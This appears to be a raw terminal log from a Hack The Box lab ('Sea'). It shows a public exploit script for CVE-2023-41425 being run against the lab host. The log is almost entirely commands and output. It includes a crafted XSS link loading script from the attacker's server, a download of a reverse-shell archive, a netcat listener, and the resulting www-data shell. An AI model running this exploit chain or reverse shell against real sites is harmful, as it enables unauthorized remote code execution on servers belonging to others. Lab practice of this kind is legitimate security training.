 ┌──(kali㉿kali)-[~/…/htb/machines/sea/CVE-2023-41425]
└─$ ./exploit.py -u http://sea.htb/loginURL -i 10.10.16.84 -p 4321
================================================================
# Autor      : Insomnia (Jacob S.)
# IG         : insomnia.py
# X          : @insomniadev_
# Github     : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host:    https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip
[+] File created:  xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4321
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.84:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [22/Dec/2024 15:19:34] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [22/Dec/2024 15:20:04] "GET /xss.js HTTP/1.1" 304 -
┌──(kali㉿kali)-[~/…/htb/machines/sea/CVE-2023-41425]
└─$ nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.16.84] from (UNKNOWN) [10.10.11.28] 47366
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 18:20:51 up  4:42,  0 users,  load average: 2.45, 1.57, 1.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$